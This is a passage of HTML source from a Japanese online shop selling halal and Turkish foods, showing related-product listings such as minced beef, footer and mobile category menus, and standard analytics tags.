		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7599" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7599,&quot;item_id&quot;:7599,&quot;item_name&quot;:&quot;ELIT \u30db\u30ef\u30a4\u30c8\u30c1\u30fc\u30ba\u30fb\u30dd\u30a2\u30c1\u30e3 \u2013 6\u500b\u5165\u308a&quot;,&quot;sku&quot;:&quot;ELIT0068&quot;,&quot;price&quot;:702,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c8\u30eb\u30b3\u306e\u304a\u83d3\u5b50\u30fb\u30b9\u30ca\u30c3\u30af\u30fb\u304a\u3064\u307e\u307f&quot;,&quot;id&quot;:7599,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/elit-%e3%83%9b%e3%83%af%e3%82%a4%e3%83%88%e3%83%81%e3%83%bc%e3%82%ba%e3%83%bb%e3%83%9d%e3%82%a2%e3%83%81%e3%83%a3-6%e5%80%8b%e5%85%a5%e3%82%8a\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-6912 status-publish outofstock product_cat-minced-meats-frozen-food-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87/" aria-label="product">
			<div class="stock out-of-stock">在庫切れ</div><div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/AYKA212-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/AYKA212-1-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6912" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="6912" data-product_sku="AYKA212" aria-label="&ldquo;ビーフ挽肉 1000ｇ&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6912" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6912  wishlist-fragment on-first-load"
	data-fragment-ref="6912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6912,&quot;parent_product_id&quot;:6912,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6912&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6912"
		data-product-type="simple"
		data-original-product-id="6912"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6912" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/minced-meats-frozen-food-jp/" rel="tag">挽肉</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">ビーフ挽肉 1000ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>2,203</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6912" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="6912" data-product_sku="AYKA212" aria-label="&ldquo;ビーフ挽肉 1000ｇ&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6912" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6912  wishlist-fragment on-first-load"
	data-fragment-ref="6912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6912,&quot;parent_product_id&quot;:6912,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6912&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6912"
		data-product-type="simple"
		data-original-product-id="6912"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6912" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6912,&quot;item_id&quot;:6912,&quot;item_name&quot;:&quot;\u30d3\u30fc\u30d5\u633d\u8089 1000\uff47&quot;,&quot;sku&quot;:&quot;AYKA212&quot;,&quot;price&quot;:2203,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u633d\u8089&quot;,&quot;id&quot;:6912,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%93%e3%83%bc%e3%83%95%e6%8c%bd%e8%82%89-1000%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">カテゴリ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="/product-category/diary-products-jp/">乳製品</a></li>
<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="/product-category/snacks-jp/">スナック</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a href="/product-category/molasses-sesame-paste-jp/">糖蜜と胡麻ペースト</a></li>
<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="/product-category/jams-honey-jp/">ジャムとはちみつ</a></li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4012"><a href="/product-category/beverages-jp/">飲料</a></li>
<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="/product-category/herbs-spices-seasonings-jp/">ハーブとスパイスと調味料</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4746"><a href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">缶詰、瓶詰、パック</a></li>
<li id="menu-item-4015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="/product-category/cooking-oils-vinegars-sprays-jp/">調理用オイル、ビネガー</a></li>
<li id="menu-item-4016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4016"><a href="/product-category/frozen-food-jp/">冷凍食品</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">ページ</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-secondary-menujp-container"><ul id="menu-secondary-menujp-1" class="menu"><li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2183"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2184"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="#">会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul>
</li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">詳しくは </h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3385"><a rel="privacy-policy" href="https://halaltokyo.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3386"><a href="/specified-commercial-transaction-law/">特定商取引法に基づく表記</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979"><a href="https://halaltokyo.jp/%e9%80%81%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">送料について</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">ソーシャルメディア</h3>		<div class="share-links">
										<a href="https://www.facebook.com/halal_tokyo-101375648069015/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/halal_tokyo/"  rel="nofollow noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">決済方法</h3><img loading="lazy" width="1178" height="240" src="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png" class="image wp-image-11713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Payment methods" decoding="async" srcset="https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ.png 1178w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-1024x209.png 1024w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-768x156.png 768w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-640x130.png 640w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-400x81.png 400w, https://halaltokyo.jp/wp-content/uploads/2024/03/stripe対応クレカ-600x122.png 600w" sizes="(max-width: 1178px) 100vw, 1178px" /></aside><aside id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="alignleft size-full"><img decoding="async" width="341" height="87" src="https://halaltokyo.jp/wp-content/uploads/2022/09/amazonpaylogo.png" alt="" class="wp-image-9668"/></figure></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
		<div class="footer-bottom" style="background-color: #1c2023;">
		<div class="container">
			<div class="footer-left">
				<span class="logo">
					<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo">
						<img class="img-responsive" src="//halaltokyo.jp/wp-content/themes/porto/images/logo/logo_footer.png" alt="HalalTokyo" />					</a>
				</span>
				<span class="footer-copyright">&copy; Copyright 2026. All Rights Reserved.</span>
			</div>
		</div>
	</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> がカートに追加されました。					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">カートに行く</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://halaltokyo.jp/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88/">チェックアウト</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><ul id="menu-mobile_menu_jp" class="mobile-menu accordion-menu"><li id="accordion-menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/new_product_jp/">★新商品★</a></li>
<li id="accordion-menu-item-12555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/sale-jp/">☆セール品☆</a></li>
<li id="accordion-menu-item-12554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/">レトルト</a></li>
<li id="accordion-menu-item-12553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">肉製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li>
</ul>
</li>
<li id="accordion-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cheese-jp/">チーズ</a></li>
<li id="accordion-menu-item-12556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">スパイス・ハーブ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/">スパイス</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li>
		<li id="accordion-menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li>
		<li id="accordion-menu-item-7906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/">ハーブ</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li>
		<li id="accordion-menu-item-7904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-12576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">飲料</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor"><a href="https://halaltokyo.jp/product-category/beverages-jp/tea-jp/">紅茶</a></li>
	<li id="accordion-menu-item-7909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/beverages-jp/coffee-jp/turkish-coffee-jp/">トルココーヒー</a></li>
	<li id="accordion-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/fruit-juice-jp/">フルーツドリンク・ジュース</a></li>
	<li id="accordion-menu-item-12557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他</a></li>
</ul>
</li>
<li id="accordion-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/">オイル・ビネガー</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/">オイル</a></li>
	<li id="accordion-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li>
</ul>
</li>
<li id="accordion-menu-item-12560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">穀物・小麦製品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li>
	<li id="accordion-menu-item-12564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li>
	<li id="accordion-menu-item-12566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-12565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
</ul>
</li>
<li id="accordion-menu-item-12559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">缶詰・瓶詰</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li>
	<li id="accordion-menu-item-12558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li>
	<li id="accordion-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li>
</ul>
</li>
<li id="accordion-menu-item-12575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">ジャム・蜜</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/jams-jp/">ジャム</a></li>
	<li id="accordion-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li>
	<li id="accordion-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li>
</ul>
</li>
<li id="accordion-menu-item-12569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">トルコのお菓子・スナック・おつまみ</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li>
	<li id="accordion-menu-item-12568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li>
	<li id="accordion-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li>
	<li id="accordion-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li>
	<li id="accordion-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li>
	<li id="accordion-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li>
	<li id="accordion-menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li>
</ul>
</li>
<li id="accordion-menu-item-12549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="http://＃">雑貨</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li>
	<li id="accordion-menu-item-12349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li>
</ul>
</li>
<li id="accordion-menu-item-12574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">冷凍商品</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li>
	<li id="accordion-menu-item-12570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li>
	<li id="accordion-menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li>
	<li id="accordion-menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li>
	<li id="accordion-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li>
	<li id="accordion-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li>
	<li id="accordion-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li>
</ul>
</li>
</ul></div></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5LGCM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
